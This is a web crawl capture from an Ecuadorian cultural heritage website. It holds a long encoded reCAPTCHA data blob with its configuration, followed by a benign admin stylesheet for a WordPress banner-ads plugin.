fCu3vCqsKCwo7CpB3DsMKkRlcuwqVhw7QOwqrDqMONSSJ3wpQawoJ4VMOPQ8O/TcK0A3ZQDcK/NyjCiMKLTcKsWidzwqnDk8Ovw73DtcKIDEUhwoUJbTPCs0/Dr8KOUMKtwqbDiB3Dp8Olw5NCw4QRwqdowrpxw6/[base64]/[base64]/DscOTI8KKwrM/I8KwccKjdcOeJSwAwpfCt8KfaMKxdxFrHMOQOWrDkcObw6B8XinCiQrCohzCucOJw6/Dmz/DpDLCo8OAwoozw5Jgw6YmwqrDoMO+wrHCv2UGwqx7fS7Dn8K3wqs2UCUsJ244QjzDvMKSFwYmKTxwY8OEIMO6N8KQaDnCocOnE1PDgMKHNsOAw7DDpggqBDEcwrYvesOIwqrDjBEgFcK4VHTDm8OGwo1Bw7N/CMOEE1bDkwHCkCoKw4d4w5zCvsOPwpbCq3wPfUJsUMKRKsObJMK2w7/Cn3cTw73CisOPKjMldMKjHMOaw4nCosOzCCrDtcOEw6cQw5syawzDt8KoTUXCpHBsw7jCncKjWcKtw43CrVkVwoXCkMKbBcOFNcOFwp0ndWDCkws9bkhfw4DCvCoYAsOAw4TCmTTDpMKJwrVkSj/Dq1HCu8OCw492IgYrwoIETjnDug3DocK+SmEbw5fDkE0nMkRZJh8eTTDCtgxdw5dsw60HNsOFw49MScKYbMKZwos4w5gPXFZVw4zDiRtowpRBXsOaw6Egw5rDv1TCpG40ecOvwoF/wpJgA8KJwp/[base64]/CvMKjJADDs8K0w4UwLMKGMB3DsxHDs8K6w6LChS7CusKMAy/CmmHCmjZObMOVw5BUwrJnw7sTw5pVwo4MW09RBm1tdMKVw6PDk8KTS1XCv3jCjMO7w5t6wprCicKodRjCv2FJZsOJO8OOHTTDshQVFcOFFz/[base64]/DlGDDp3PCoMOnw5zChmDCg0bCkMO2w5wgw65Lwodsc04Lw6fDvcOqw5g8wr/CisKKQMODwod/D8OUw6IPZlXCk0ZXw65qw58lw5QSwrPCisOcLl/CiVbDuhnCozzDrcK9wqDCrcKNfMOuc8OkXHB8wptfw6bCiT7Dh8ODLsKnwroUw6nCmzFJGmfClj3Clnh3w7HDmWgJRQrCpsODWBIWw7IIQcOaA1PCqWcpOcOqwoxzw5DDnMKNTSjDl8Kvw4wpD8ODd23Dvx4Hwphww7JkJnAswp/[base64]/CrcKHGHwQwqViOFAham3CmcKnwoERdkx2OsKGworCjFvDs8K6w4NswooZwozDucOWGWo1XMOOBxXCpxHDpcOjw65EEnPCrcKBZzDDvMKJw446w7NvwqsFHlXDksOiMMKed8K7Imt/wovCs08mKUjChHxxdcO8I0opwofCjsKHQmHDkcKNZMKcw6HDp8OuD8ORwpF6wrPDjcK1C8OMw7TDj8OPSsKnewPCiWDCmklhc8KOwqLDusO6w6UNw5okBcOPw49NNGnDqSJNaMOiJ8KECjEsw5c0UcOsfcOnwpLCssKWwp9UYz3CqMOUwp/CgRXDqDTDtsOoS8OmwqLDj2/DumDDrDXCqXAnwr0US8Ogw57CjMOTw64BwqjCocOPbhJyw4hvW8O/fSJ7wqE5w4DCvEQDelHCs2rCncKzw58decO+w4Zrw7cowp7Ch8KhJEoEw6nCknE4S8KGAcKULsOLwpPCu0QnU8Olw7zCvsO4QVRsw6LCrMOJwoRGY8OAw5TCviE/SnvDukrDqMOEw5cDw4fDk8KdwrLDjhjDqGDChgDDkMOkw7dLw750bMKWwqtnVSMreMKtJWxOCsKrwo4Xw6jCog/Ds0TDk27DlMKowpjCvCDDk8KnwqPDnznDrsKtw5jDniVnw6ovw5okw4E2e2VWO8KIw642wqnDiMOiwpHDksKuZz/[base64]/DlDnDrcKbA1MmSsKsw4DDrAZXwq3DlMKDwovDvsK6FDfCkExZKSlgZQ3DjFLCnXXDiHZ8wrNVw4jDhsOjSmkmw4fCgcOzw5s5G3HDqcK6FMOOG8OwW8Kbwp5mTGUYw41Ww4vDtkLDlMKrXcKmw4XDtsK5w7/DnQR9QUhfw6VDBMKtw7kHHgvDgx/CocOXw5HDmsKDw7nChMOkEn/DnsOhwp/CsETDosOZCm7DoMO9w7DCkQ/CjBAow4pBw5DDpcKVWyVOP1vDjsOdwrjCkcK1Y8O9W8ObAcKtd8KnFcOASyTCqAl+FcKdwprChsKgw7rCnXwzGMK/[base64]/ChkrDi8KiHMOGSkRffUgXwpPChjRPw7/CrMONQsOpwoDDlEZ6w4B5U8Kjw6wiZipSLzbCv2bCuVJsTsONw4BmUcOew5A3HAjCpXEXw6zDuMKTO8K9ecOKLcOxwpLDmsKTw7Vgw4NrJ8O/[base64]/ComFsAMKaTkrCrMKMw7xtZDfCm3jCumPChiLDvC9qw75rw5LCsVTCoA9mUsORICsNw7zDt8KVNArDhTTCpcOLwqNewp8yw6UcYwvCmR/Cr8KDw6JnwqQkc1cQw48dCMOATMOqZ8ORwq52w7rDoi4kw4/[base64]/Ct8OUUcKHSzkhwrslwpMIfMKLw4xIJS9Zw6xTewwaCMOTw4/[base64]/[base64]/Cg8OMXMKYYBrDjwPCli00w6vCtsOYaSXCoMOaZMKBwqJ1wrXCqT89wp9vBU4iwpvDol7ClcOGNMOWw5LCgsOMwpjCs0LDusKeS8Kswoc3wrPDucK8w5fCm8K0asKiWn9XZMKfEAXDiz7DhMKjFMOwwrHDi8OePEUbw5jDlcOtwoQFw6HCqz/DmsOtw6XDnMOhw7bCjcOqw6saGSNHBifDk2Mmw4IAwrpeBnJSOXTDvsOqw4zCtV/[base64]/OjdjwqvCs2QZw7/DlkrDnsKLwqADWgTCosKkBS/DpMO/[base64]/w6QoLiJ3w6srw7/Dq0B4UsO3w6XDqsOQAMKVw5howq5Rwqdaw55yMigXwq/CjMO7TiTDmBpZCcOdT8OZCMKKw4xVMiDDi8Opw6jCkMKkwrvCiyjCrGjDnl7DpjLCuCLCtMKOwqnDs13CiXlMZcKOwovCiT/[base64]/wrvDvA3CqMKHOT/ClnLDqMOXdcOEHQMhwpcEw7ZZCFfCrTk7w5pJw4YqJl82LcOrLcO7F8KuO8O9wrlgwojCksOiBiLCqjlcwqQkJcKHw7bDsXBmX2/DmxXDqBJow5LCrTYxScO1OTnCn2vDrmcJPirCusOuwpcJLMKGI8Kpw5F/woUZw5ZiFHQtwofDnMKYw7TCt2B+w4PDkhRcai44GsKIwoDChnTDsi0qwonCt0QrWAcvH8K8SnfChsK2wrfDpcKpXwHDoBJmOsK9wqEDA0fDq8KvwoVkNU4vPMOuw4bDnzDDqMO6wqQqRzDCsH9/w7N+woFGDMOJKxLDt0XDlsOswr8lw7AJGhfDlMKDZm/Dp8Ohw7vCj8KAWit6LcOUwq7DlXkRdUsfwpU/[base64]/DisKET8O+wp3Drwp0w5EswrdKw4HDssKGw5AZw7cyG8OjPDrDtWPDssK2w509wrtCw4k6wokJTxgGUMKJJcOYw4YbaR3DmhXDlcKWfn0/UcKpQEUlw7Zww7XCisOsw4/Ck8O3DMOUT8KJWVrDnsO1dcKIw4PDnsKBJ8OEw6bDhFDDuSzDkwDDryRpAcKZMcOAVHnDtMK+JlYlw4PCoDDCikQLwoXDpsKJw4chwq7ClcOOEsKQMsKxKcOawp4dOj/CvlxHZAbCiMO8cEJGPMKdwps9wqIXdsKhw71nw7Jywrhhf8Ogf8O/w6VncHU8w5Rqwo7Cr8OQb8OgNCTCtcOIw4Jnw5TDu8K6dMOhw6XDnsOowp8Aw7HCncO+BmnDoW8sw7DDv8OJZTNwcsOfDUrDsMKZwr9Kw6jDk8KDwqEYwqbDiVR3w6t0woAjw6gndHrDijrDrj/ComrCtcOgXFLCikd3cMKneWDCsMOaw69KGjE7IitjBMKXwqPCncOmbUbDrQBMS1UcI2TClSAIACQlHlYwU8OXKXnDjMK0KMKnwqvCjsKSVkp9ezjCgsKbcMKew4rCtWHDpGTCpsOJwqTDh3oIEcKXwr/Chz7CmWrCgcKSwpbDmcOkWUlvHUHDslg1LRRyFsOPwpzCn3dNTmhzViHCuMOOXcOqZsOBI8KmIMOdwo56KzPDp8OPL3rDj8K7w6gNBcOFw6ZRwovCoDRMwpjDshYUIMOdLcOYI8OyGVHCsy/CpHlHw7TCuhfCmFwEI3TDk8KpOcOEUxDDokdwasKCw4pAPSXCii9Tw7ZTw6HCg8O8w4lEQ27CsQbCpwArw4bDgi8IwrXDhk1EwojCiWFBw4vChh0pwoclw7kKwo07w5Jpw6wRM8KYwrnDuw/CkcOcOMKGScKBwrjCkzlkV2sPfcKew5bCpsORG8KUwpM/[base64]/CscOlJUbDkEA9w4gTwrPCpMKqw4LCm8KlKH/CpEnCgcOTwqjCtsOxPcO/w7osw7bCgMKDNBE8bwpNLMOWwqDDmnDDomLDsmYiw51/wqDCkMOiVsKmIC/Cr007O8K/wqjCuENydy0two3CjQ14w4FIXGDDuyzCmHwCAcOew4zDgcK/w6c5GH/Dm8Olwp3CnsOHBsOJdsODccKkw6vDoGnDuzbDgcObFsKMHCDCtzVOJsORwpMfR8O9wo0cEsKxw6x+w4BLQ8KrwpDCosKLaTRwwqfCjMKFEGjCg1vCpcOGDDjDhWxDI3cvwr3Cr1zDuBzDnCoRe2/[base64]/OlLCvC8Zw5LCicOMwoZhw4PDscKqwoHCoHETdsOFwobCssOrw7FxVMK7AU3CqsK9cC7CjsOVd8K8QARbcG1Ow5slWGEFS8OrZMO1w5LDtMKJw4Qpa8KVacKUTT11dcOQwo/DhHXDpwLCuGvCtCl1MsOTJcOIw7Bpwo4UwplkYzzChcKPZwLDiMKpdMK7w7pMw6E9IsKOw4DCu8OLwofDiynDpcOdw4jCmcKcdmHCqlwpbsORwrnDhsK0wrhfEgEfAyPCritKwpXCjk4Lw4jCtMOjw5bCpMOfw6nDuUPDqMO0w5DDrnfDsXzCiMKUAiJTwqR/[base64]/[base64]/DkMKSNSZCw48ZGFvCicKyw7TCmQ/Cu2XDugnDrcK2wq1hwqMww5PChivCr8KEd8OAw5dUay5+w4NMwpZofWxTW8Ofw4x2wqLDhA9jwq3Du27CgVTCqW5+wpPDvcKRw5/Ckyc/[base64]/w5TCoGAnNcO9wrrDjms5w53Cm2/CkMK7DlLDmsOiL2N+Z1EiA8KJw6TDpHzCpsOww77DvGTCm8ONSzXDuVRMwrp6w5VlwpnCtcKrwoYVRMORRxDChGzCjz7CozTDmXc0w4fDrMKoNBoQw7ciOMOzwpEzJ8O3RERPTsOoJsOmSMOtwpXCrknCgm0aGcOcOhDCgsKgwpbDsmtkwrJkEMO6HsKfw7/DgC11w4zDrC1Gw4XCgMKHwoTDsMOWwrLChWPDqilow5HCiD/CmMKAIBsYw5bDtsKTM3vCtsKfw4QbCU/DkXvCpcKcw7LClRcqwrPCnzTCn8OFwokgwp8fwq3DsBAPFsK6w77Dnm08MsOBOsOyIRTDncOxUBTCocOAw545wphTHwfCo8K8wogtS8K8wpAlbcKVFMOhM8O1EDddw4s+woR8w4fDhUvDnRLCtsKawprDssKMFsK1wrLCsB/DhMKbWcO7CBJoCX9HIsK5wp7Cqjorw4fCm0nCqAHCrwVRwp3CssKFw5NVb2xnwpTDiVfDrMKcex5vw6psWcKzw4EqwoR5w5DDtnXDrktNwoQ+wrodw43Dt8O0wqjCjcKmw48iK8Kiw6/[base64]/DnMKcw5dncsKIfzQKwqQDwpI2KBTDlSwYw68Zw4tow5bCpFPCqXBZw7TDhSI+TFbCsWxCwoTDmlXDgkvDq8KlfkQow6bCpyDDpj/[base64]/wqpDYsOId8K6w7pkwqPCsMOcSXYVwq1nwo/CmiLCocOreMK6ExnDl8ObwosNw5UQw4jDhkbDpUl2wocaJj/CjToAAcKYwqvDv1NBw7TCnsOFYHQsw67Cq8Ohw4bDusOmXRdSwrcrwqzCqBQTZTnDuRfCmMOkwqbCqBh/L8KlCcONwqDDo1/CtHrCicO2OUgpw5hOMWPDp8OhVcOpw7HDgkDCnsKBw64EY0Vqw6TCocOzwqghw7XDp2bDoA/DmEdzw4LDq8KCw53DpMOYw6rCqQInw4MVaMKyBGTDpjjDjg4vwp42YlkkE8K+wr1SG08eclbCli/CusK2N8KsZF7CrB0Dwoxfw6bCghJGw4QSOh/Co8OIw7B9wqDCuMK5RlYbw5XDn8KIw6gDCsO8w6QDwoPDosKKw6s/w7gLw4LCn8OgcgLDqRXCtsO8RFRQwp1qdmnDtsKvJsKkw4ljw6NNw7jDl8KGw6lNw63Cj8OAw7HCg295SS/[base64]/CpUbDncKWcsKQKQPChMO5fMKlw4cPfgMWdsK9D8OYw6fCm8KUwr11VMOxV8Obw7ppw6XDhsKQMEHDiDUawqZ3LmJfwr3DjwrCsMKSenZQw5ZcEFbCmMOpwq7DmsKowrHCs8Ozw7PDgDg/w6HCi3/CmMO1wqwyUVLDrsOMwoTDuMO6wrBVw5TDoDw5DX/DrETDuWBkcCPDkiBcw5DCvlMSQMK6J08WJMKJw53ClcKcw6DDvBwURcKKVsOqH8KKwoAfDcK5XcKbwoLDslXDtsKIwolWwoDCpD8eAHnCiMOSwrQkGGd9w4lxw6kjR8KXw4PCh38Tw7I6DQ/Ds8KDw6FMw5jDr8KKQsK8dg1HKBV1U8OVwofDl8KDWFpAw7wewpTDhMO0w5Ihw5jDujhkw63ChD3Dh2XCtMKkwoEkw6/ClMOlwo9cwpjDmsKYw47ChMOWTcKqdH/[base64]/DoGDDrkzCssOJJcKvw6M+DztQwo4OLx8YwpDCscKkw4bDj8KowrHDnsKYwoNKbsO1w6PCqsOnw74TZgHDv3IYJlxiw4EcwoRhwqHCr3DDnUUGNizDgsOCFXXCtS7Dp8KSLQPCicK2w7XCo8KADnxwPlZoJMKJw64/AgPCqld/w67DhG14w4kpwprDjMOcB8O2w4rCocKNI2zCmMOJVsKKwp98wo3ChsK5K1/[base64]/CksOxw63Ds8KQwqvCrcK8NsKYRy8idkrDr8KAw4kLMMOxw4fCi3/CusOLw4TCjMKUw53DuMKlw4rCi8KOwqctw79iwpjCk8KHXlrDvsKHKi1jw5wiHjQxw5/DnE7CvhTDh8Oiw6UYaF7CiQZGw5bCuFzDlcKjS8KaYcKNXz3Cg8KKc1vDnlwTQcKpdcOdw5UkwoFvNjB1wr94w7c9YcODPcKBwoNWOsOyw4/CpsKMLy9hw7lNw4PDoShlw7bCrcKpNR/DpcKCw5wQG8OrVsKfwqHDkMOMLsOTTRp7wr8aBsODUMKaw5XDkQRMwopHFSEDwoPDjcKECsOfwrIcwp7Dh8OuwofCiQVdMMOqaMKhITnDigDCtcO2wozDiMKXwpbDlMOIKHdYwrR1RghkSsOtWATDhsOIb8KiEcKDw7bCtjHDj1kJw4Umw65tw7/[base64]/w4QPwph7KhdtSMKefhnDtcOQw5HCt8K0wpLDlsODw6rCtSnCoMOaFyrCqCUUFlF+wqLDjsKELMKtLsKUAnnDhcKNw5cNZsKgAVhtcMOpTsOkawzDmDPDhsOhwoXCnsO1ccO/w53DqcK4w6jChBE/w7xew4gIHy0wfAYaw6bDl3/Dg2fCiAnCvxTDlUXDmhPDn8OowoMfH0DCuUZDXcKlwrsdwpzCqsKqw6MywrgTBcKYYsK/w75rWcKFwpjCoMOqw4glw4Apwqogw4ESEcOxw40XTXHCjgRuw4rCs1/[base64]/DisKbSMOnw4xEwozCmcK9w6bChWNOw7zCmMKNOcKMwqnCr8K0B1PCsVDDusKOwoPDt8KOb8O6Qi3DscKgw53DuSzDgsKsKgDCp8OIV1sUwrIXw4PDhTPDhCzDn8Ovw59FWQHCr3PDgsKLWMOybcK7Z8OtagDDh1xcw4F9R8OuRz5rWldiwpLCmcOFGy/[base64]/DqGLDusOnw4LCv8K7wrYrw7FxEcOCw6TCmcKTV3zDqRtJwrXCpV5dw743Q8O0TMKZOwkSwosqV8OMwovCnsKKH8OuIsKZwo9ESkTClMKGFMKFRMKaD3cww5Vdw7cpRsOPwofCs8K7wp1+D8KXaR8tw7A/[base64]/Cv8K/P8OPwrIpEi0yH8OBwrhfL8OJIMODDMKVwo/DhMO4wrssZMKOPx/CsCHCvGDDsXjCunAewpciHSszQsO5w7nDsCbDsD0Rw6jCpFzDsMOVdcKBwo9BwoHDu8OCwog4wozCr8KWw6p2w4duwonDtsOfw7fCkyPChiLChsO/LjHCk8KCOsOlwqHCp07DhMKFw4hKfsKDw7QbL8OZcMKpwqo3NsOKw4vDmMOsCybClyzDuURqwoM2eW1lA0vDv1vCl8OWXnx/w6E4w45uwqrDvcOnw7UcIcObw79VwqBEwq/CgRrCuHjCnMKnwqbDkxXCuMKZwojCtRbDhcOmFsKAbF/CvRLDknvDhMKUd1JZwprCqsOHw5JPCyhEwrzCqHLDgsKmJmfDocO4wrPDp8K8wobDncKHwrUVwo3CmmnCoCbCi1TDu8KKNjTDrMO+JsOoacKmSkhow5LCiknDtSU0w6jCvMOQwopXD8KCIAtwAMOuw5Azwr/CgMOnNsORIRd7wqHDrl7DsVJoJTnDksKYwrhKw7ZpwpvCjF/CpsOhWMOswq58OMOkXcKpw7/DplwYOsOGEWfCmQrCujk1asOUw4TDimciJ8KWwoJ0CMOfHzPDusKfYcKxcMOvSD7CoMOdBMOkRX4IOm3DksKOfMKlwpNvLUlow5cbfcKmw7vDs8OJN8KDwo18aU7CsFPCmlRLCMKPB8Oow6HDrQ7DucKMPsO+CEDCvMOAImc/TgXCrirCv8O/w63DpwjDmBxhw4l/YBk5B1FEccOlwpHDpEzChCvDuMKFw7E2wqsswosiesO4acOkw6A8IRERO3LDg1odUMOkwqd1worCh8OjfMKCwp7CscOnwrfCsMKlCMKLwoRvV8OLwqnDoMOtw7rDksOsw7MeJ8K/dcOGw6jDj8KLw5tvwpHDkMO5ZgQiWTp6w6xtY1sRwrI7w5gOWV/Cj8Kyw5pOw5JdWBzCnMOYUSjCoxoIwpDCmMK8NwnDhz0CwoHDp8K4wobDsMOIwpNIwqhMAFYpDcO7w5PDghXCimFofzfDgsOIccOFwrzDt8KXw6nCgMKlw6vCikpzwoZCHcKVFMOcw7/CpDEbwr0BU8KyD8Ouw5XDnsOywqFbIMKFwqFFJ8KGUjZfw6nCpcO7w5LDtigfWnVLTcKxwrLDoR5fwrk/U8OxwqlMb8Ksw6vDkWFXw4M/w6hgw4QOwojCsmfCqMKbHAnCh3/[base64]/w6dQwqLDvVbCocKCc0kPw7QnwrZjfcKLTR0ZfsOqS8K8w4vCmx9IwptxwovDuk4Awqgww6XDuMKTecKAw7LDqRg8w6hPLhUlw6vDgsKYw6HDjsKWcFbDpX3CqsKBZSMxPGTClsKTLMOeWS5rOSQ/FnrCpMOiG30qNVVtwpbDmyPDo8KTw7xow4jChGwhwpgBwpdveXTDsMOvF8O/w7/CmMKaKMONUcOybEtcIwtPCShLwp7DoGjCjXZwIgPDkMKhPgXDncK4ZHXCrCY6bsKpbwnDi8KvwpfDsk4/T8KVecOPwqcWwrXCiMOkZXsUwrrCvMK9wpUhNwDCi8Kiw4FLwpHCocOOAsOgayFwwoTCscOKw7NcwpvCnknDuQsUU8KKwpk/AEA9BsOJeMO0worDiMKlw5zDo8K/w4hUwoPCt8OWAMOEEsOnTB/DrsONwppEwrclwpcaTy3CpjfCjAZXJcOeNVfDnMKWC8KGQk7CtMOoMMOFRnfDjsOsfQDDmDfDnsOeEcOifh7Ch8K6fEo4SF9HR8OgJS06w45yZcO6w6hjw7bDgSI5w6zDksKGw6fDq8KHE8KPfCd4HkQ3ew/DrcO+f2N2D8KDWnHCgsKwwqXDkUQTw53Cl8OUAg0IwqgSHcKDZsOKHwnDhMKcwqwjSVzDocKZbsK2w5cew4zDuBfDpEDDniFTwqI4wojDhMKvwrcycCrDs8KGwrnCpQtLw7TDjcKpL8K+w4PDqhjDhMO6wrjCgcK7wr/DtcO/wrXDlUzDq8Oxw7xMSz1WwqPCgMOpw6nCkylhIynCpWIfHsKZN8K5w53DvMKWw7BdwqkXUMO/WwDChy7Dk1/Cg8KFNcOow74+BsOJR8O6wq7CkMK5PcOUVMO1w77CuUlrLMKwdG/ClBvCoCfDgng2wo4XXE7CosKxw4rDj8OuKcOXV8OjVMKxQcOmRXNJwpUIe396wrLCnsOhcAvDj8KEVcOtwo1yw6ZyfcOOw6vDksKxAcKUEHvDqsOICDVMFEbCiwlPw5YAw6PCtcKvSsKCN8KswpdKw6ENBHUTFwDDgMK+wpDDisKaHlt/OsKIEAAwwppvNU0nRcO4Q8OUAi3CqCbCqB5owq/DpmjDiwzDr2t3w4JLbDIHBMKgUsKtLQpYIhwHHMO/woTDpjTDiMORw7fDlG3CocKJwrArRVLDu8K5TsKNV3VWw4cgw5TCg8KIw5LDscKow5dVD8O1w5cxKsOEZABNUELCkW/ClDDDocKkwqTCi8K1w5LCkhFqb8OAYRLCssKNw6YqZFvDl0DDrlvDlcKVwojCtMO8w49lcGfCoz/CuWhmEcKrwoPDjCvCjkrCmk9OJMODwpoycA0oLcKwwrJPw4PDtcOJwoZSwprDiXogwrDDvk/Cn8K/[base64]/[base64]/w4J/FcOww6I4wpzDhw5fwqlkPcK7wpcqDxpAw6YVL2DCmlZEw4N0CcO4wqnCj8KEMDZowoEGSGHCmhLCrMOWw4BSwo5mw7nDnkfCqsKfwpPDhcORXxdcw63Cjh3DosOZYRLDksKJGcK7wp3CphzCvcOaBMOtHzzDkF5Xw7DDtsOLYMKPwr/[base64]/B8K3O8OjZ20Uw6fDo8K9Q8ODw4xjSUXDg0V4e2LDiMONw6PDhB3Dh1rDjn/CmMKqN05deMK3YWVHwoIfwpvCn8OuLsKdMsO4LyBVw7fCqHkRJcKpw5TChMKBccK8w7jDssO6a1sRIMOpPMOdwpjChHTCi8KNQHTCuMK/RHrDpMOVWW0rwpJIw7g5wpTDjQ7CqcOtw58tJsOTPMO7C8K8Y8ObU8OcXsKbB8OswoQYwqoWwp4dwox8c8KKY2nCl8KEZgYjQzcCKcOhR8KqMsKBwpIXQFXCnFDDrkbCncOIw4B6XTTDusKgwp7CksOawo/Dt8O9w6pgGsK3Lw9MwrXCm8O2YSHCs0BnRcKoJ3fDksOPwo5/H8K/[base64]/CjcOzw7zDmMOTRkxFwpoNwprDrnLCocK3wrjDmjtbIF/DpMO+VXADD8KZawJNwrvDpjzCssKEFGrCkcOUKsOVw6LCj8Oiw47Ds8KPwrTCl1NMwo4JGsKFw7wzwqZjwrrClD3DrMO5WCzCgsOJczTDr8OFdnZuKsKLFMKlwqnDv8Obwq7Dix0wJ2HCssO+wrF+w4jChR/[base64]/DkMOgFcOFwrrDmDXCosO0PsOGRUxEUcKdfcOkZW0QfcOKMMK6w4TCnMOGwq3Drwhgw4p9w6XDksO/DcK9csKeMsOuGMOqecKaw6/[base64]/CmsKcwo4KwqRGe1dgw7LDtHRkwphUwqXDpwYLeBQnw508worCuFE9w5twwrTDnXjDmsO6FMOaw4nDuMKXeMOqw40gQcKGwpIUwrE8w5/[base64]/[base64]/[base64]/CjMKAwpYNwpHCgkwgfV/DnnHCnMKKJFnCq8K6CndCEMONcsK/AcOJwqQGw5LCpWsrHMKzDsOrJMKGGMOsWDnCt1DCv0rDg8K+fsOUJMKXw6Vhc8KUUcOcwp4awq8hKEUMTMOldRXCi8Kjw6XDksKew73CocOoOcKdZ8OhccOKCcKWwo9awr/CrSnCsztWYW/[base64]/[base64]/[base64]/[base64]/[base64]/DjjFXAHHCmsO8wr7DkMKpw4TCu2dNwrPCvcKkwqhtG8OeCcObw4wXwpAnwpbDksOIw7toP3UxWcKdYn1OwqRZw4FhYCcPcwDCjy/[base64]/[base64]/DisOPwqzCqynDvcOfB1NmKwV4w7fDtRnDtMKtVMOSWcOgw5DCssOwCcKCw63CgFXCgMOwVsOqITfDu0s4wotrwoM7Z8OxwqLCnzA1wpNdPStrwr3CsknDiMKzZMOhwr/DlnsRQRPDiB5FSmbDhlVww5I4asOdwo9Xb8KSwrI1wqt6NcOhBcKNw5nDlMKIwrIvLW/DqHHDiHI/[base64]/CmMOLw4QOaMKNw78bw6AJw6XCt2jCo1tuwoDDo8OLw7R8w5MVMMKCbcOiw7XCkyLCkEfDsV/ChcKyGsObcsKBaMKsbMKfw5hJw73DusKiw4bCm8KHwoLDtMO8ET8vw40kVMO0ImrDk8K2bArDnmoRC8KJBcKyKcK+w5shwp8uwptlwqdgNEJdaG7CnCAWwpXDhsO5WQTDqF/Dh8KFwok5wrnDgETCrMOWG8K0Ly4/AcOBQMK4MybDsXfDqUxpQMKAw7rCi8KFwpXDjRbDm8O6w4jDgRjCtAVLw48Vw70xwo1cw7bCp8KMw5DDjMKNwr0IWnkMMHzDuMOCwoAUSMKpEGQFw5QZw7vCuMKDwrgawpF4wpnCkMOYw6LCosKMw4MtKwzDvVTDqUBrw5JZwr96w5DDjBtow6wAFMO+V8Oew7/Ctxp7A8KsOsKzw4Vow4ANwqdMw5jDhwALwrFFbWZBF8K3OcOAwq7CtCEyYMORIWJWJXxQEQcgw6fCpMK2w69pw6hQUxIRQsKOw7Zrw60hwo3Ctx55w73CqX47woHCmTY4HgEwKzl6fzJ+w74rd8KcQcKqKxvDo1rCv8KFw78OVDzDsER4wp/DusOQwoPDtcKiwoLDr8O1w6tdw5bCnTDDgMKKWsOKw5xmw5J5wrhLCMKCWxLDjRJxw6LCpMOoTQDDvydCwrIhAcOkw6fDqgnCrcKOQCPDo8K0cVXDrMOWACrCqT3DuWAEd8KAw7x9w5zDqBDDsMKFwpzDlMObcMKHwrU1wpnDpsOTwokHwqLCqMKpcMO/w64SVcOEQxhcw5vCu8K/wr0LKHnDgmLClzMUUCBMw6nCscOmwoXDtsKcT8KIw5XDuGUUD8OzwpZKwozCmsK0DB3ChsK3w6/CowkUw63ComlCwoIDc8Oz\x22],null,[\x22conf\x22,null,\x226LfzIqMUAAAAANUNLzUnRINQYtPJqas1niB6tCmu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,811],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.patrimoniocultural.gob.ec:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224wj084JKpz5FXmwxpqYvOyHkXVT32sHZqaE3g/mVomM\\u003d\x22,0,0,null,1,1769879887066,0,0,[174,147,174,172],null,[229],\x22RC-R-LtMG0yGLnRnQ\x22,null,null,null,null,null,\x220dAFcWeA59ztfV1WUf7E9bFDZ36w7gDimo5GjSXsjJ1SP6h5b0uwA2zRdDPwDh3ZcY2X6poPaWQFNqa1zRR4ZGYZMf9MQNL0av4w\x22,1769962687345]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/ParaAdmin/css/ParaAdmin.css?ver=5.5.3
body_size: 738
content:
@charset "utf-8";
/* CSS Document */


/*Admin CSS*/

.para-settings {
  margin: 20px 0;
}

.para-settings .option-box {
  margin: 10px 0;
  padding: 10px;
}


.para-settings .option-box:hover {
  
}


.para-settings .option-box .option-title {
  font-size: 16px;
  font-weight: bold;
}

.para-settings .option-box .option-info {
  color: rgb(153, 153, 153);
  font-size: 13px;
  font-weight: normal;
  margin: 10px 0;
}

.para-settings ul.tab-nav {
  clear: both;
  margin: 0;
  padding: 0;
}

.para-settings ul.tab-nav li {
  background: none repeat scroll 0 0 rgb(230, 230, 230);
  cursor: pointer;
  display: inline-block;
  float: left;
  margin: 0;
  padding: 15px 20px;
}

.para-settings ul.tab-nav li.active{
	background:#ffffff;
	font-weight: bold;
	}
	
	
	
.para-settings ul.box {
  clear: both;
  margin: 0;
  padding: 0;
}

.para-settings ul.box li.tab-box {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  display: none;
  margin: 0;
  width: 100%;
}



.para-settings .new_user_profile_social {
  margin: 15px 5px;
}



.para-settings ul.voting-bg-img-list{}

.para-settings ul.voting-bg-img-list li {
  display: inline-block;
  margin: 5px;
}
.para-settings ul.voting-bg-img-list li.bg-selected {}

.para-settings ul.voting-bg-img-list li img{border: 2px solid #ffffff;}

.para-settings ul.voting-bg-img-list li.bg-selected img{
  border: 2px solid #ff5a11;
}


.para-settings h2 {
  font-size: 20px;
  font-weight: bold;
  margin: 25px 0;
}


.para-settings .expandable {

}

.para-settings .expandable .items {
  background: none repeat scroll 0 0 rgb(255, 255, 255);
  border-bottom: 1px solid rgb(153, 153, 153);
  margin: 2px 0;
}

.para-settings .expandable .items.ui-sortable-helper {
border: 1px dashed rgb(153, 153, 153);
}



.para-settings .expandable .header {
  background: none repeat scroll 0 0 rgb(255, 255, 255);
  padding: 5px;
}

.para-settings .expandable .active .options {
  
  display: block;

}
.para-settings .expandable .options {
	background: none repeat scroll 0 0 rgb(240, 240, 240);
  display: none;
  padding: 10px;
}


@media all and (max-width: 799px) {

	
	.para-settings ul.tab-nav li {
	  display: block;
	  float: none;
	
	}
	
	.para-settings ul.tab-nav li.active{
		font-weight: bold;
		}	
	




	.para-settings .pricing-table .column {
		display:block;
		float:none;
		width:100%;
		border-right: 1px solid #ff9601;
		margin: 50px 0;
	
	}





	
}














